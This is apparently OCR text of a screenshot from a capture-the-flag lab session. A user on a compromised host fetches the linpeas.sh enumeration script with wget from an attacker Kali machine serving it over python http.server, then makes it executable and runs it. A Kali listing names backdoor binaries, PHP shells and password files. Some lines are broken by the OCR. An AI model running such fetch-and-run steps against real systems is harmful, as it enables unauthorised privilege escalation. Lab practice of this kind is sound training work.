 icex64@LupinOne: /tmp
File Actions Edit View Help
icex64@LupinOne:/tmp$ wget gttp://192.168.56.103:8080/linpeas.sh -O /
gttp://192.168.56.103:8080/linpeas.sh: Unsupported scheme ‘gttp’.
icex64@LupinOne:/tmp$ wget http://192.168.56.103/linpeas.sh
--2025-01-08 22:08:24-- http://192.168.56.103/linpeas.sh
Connecting to 192.168.56.103:80... failed: Connection refused.
icex64@LupinOne:/tmp$ wget http://192.168.56.103/linpeas
.sh
--2025-01-08 22:12:25-- http://192.168.56.103/linpeas.s
h
Connecting to 192.168.56.103:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 828133 (809K) [text/x-sh]
Saving to: ‘linpeas.sh.1’
linpeas.sh.1 100% 808.72K --.-KB/s in 0.04s
2025-01-08 22:12:25 (20.3 MB/s) - ‘linpeas.sh.1’ saved [
828133/828133]
icex64@LupinOne:/tmp$ ls
linpeas.sh
linpeas.sh.1
systemd-private-5dd6dff8de1b410895701b53128a5ca8-apache2
.service-TYUB8g
systemd-private-5dd6dff8de1b410895701b53128a5ca8-systemd
-logind.service-Ca0dVf
systemd-private-5dd6dff8de1b410895701b53128a5ca8-systemd
-timesyncd.service-rmvBmf
icex64@LupinOne:/tmp$ chmod +x linpeas.sh
icex64@LupinOne:/tmp$ .linpeas.sh
-bash: .linpeas.sh: command not found
icex64@LupinOne:/tmp$ ./linpeas.sh
-bash: ./linpeas.sh: Text file busy
icex64@LupinOne:/tmp$ ./linpeas.sh1
-bash: ./linpeas.sh1: No such file or directory
icex64@LupinOne:/tmp$ chmod +x linpeas.sh1
chmod: cannot access 'linpeas.sh1': No such file or direct
ory
icex64@LupinOne:/tmp$ ls
linpeas.sh
linpeas.sh.1
systemd-private-5dd6dff8de1b410895701b53128a5ca8-apache2.s
ervice-TYUB8g
systemd-private-5dd6dff8de1b410895701b53128a5ca8-systemd-l
ogind.service-Ca0dVf
systemd-private-5dd6dff8de1b410895701b53128a5ca8-systemd-t
imesyncd.service-rmvBmf
icex64@LupinOne:/tmp$ chmod +x linpeas.sh.1
icex64@LupinOne:/tmp$ ./linpeas.sh.1
00
inet 192.168.56.103 netmask 255.255.2
dcast 192.168.56.255
inet6 fe80::b264:88ba:4761:2006 prefi
copeid 0×20<link>
ether 08:00:27:ad:25:87 txqueuelen 10
net)
RX packets 2713881 bytes 1154343489 (
RX errors 0 dropped 0 overruns 0 fr
TX packets 2887935 bytes 444435000 (4
TX errors 0 dropped 0 overruns 0 car
llisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10
loop txqueuelen 1000 (Local Loopback
RX packets 2982 bytes 263249 (257.0 K
RX errors 0 dropped 0 overruns 0 fr
TX packets 2982 bytes 263249 (257.0 K
TX errors 0 dropped 0 overruns 0 car
llisions 0
┌──(kali㉿kali)-[~]
└─$ ls
192.168.56.102 Music
backdoor.elf nano.7045.save
backdoor.exe network_config.txt
Desktop OquUpbix.jpeg
Documents passwordctf2.txt
Downloads Pictures
ftp_passwords.txt plugin.zip
ftp_usernames.txt Public
gameshell putty.exe
gameshell.1 report.html
gameshell.2 report.xml
gameshell.3 routing_table.txt
gameshell-save.sh shell2.php
gameshell.sh shell.php
hashes.txt ssh2john.py
hash.txt Templates
hydra.restore users.txt.bk
id_rsa.hash Videos
key.rsa Zphisher
linpeas.sh
┌──(kali㉿kali)-[~]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.
192.168.56.102 - - [08/Jan/2025 22:12:27] "GET
sh HTTP/1.1" 200 -
CTRL (DESTRA)